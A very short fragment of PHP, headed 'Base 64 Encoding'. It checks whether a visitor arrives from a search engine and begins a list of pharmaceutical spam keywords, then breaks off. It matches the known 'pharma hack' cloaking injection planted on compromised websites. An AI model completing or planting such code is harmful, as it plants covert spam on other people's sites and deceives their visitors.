 Base 64 Encoding if (preg_match('/live|msn|yahoo|google|ask|aol/', $_SERVER["HTTP_REFERER"])) { $tabs = array ('viagra', 'cialis', 'levitra', 'propecia',